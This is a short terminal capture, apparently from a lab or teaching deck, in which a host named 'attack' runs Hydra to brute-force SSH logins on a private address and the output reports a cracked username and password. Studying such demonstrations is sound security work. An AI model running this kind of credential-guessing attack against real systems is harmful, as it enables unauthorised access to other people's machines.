 ubuntu@attack:~$ hydra -L user.txt -P pass.txt ssh://172.20.0.3:22 -t 4
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-12-02 11:37:35
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds to abort...
[DATA] max 4 tasks per 1 server, overall 64 tasks, 24 login tries (l:4/p:6), ~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 172.20.0.3   login: ubuntu   password: ubuntu
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-12-02 11:37:57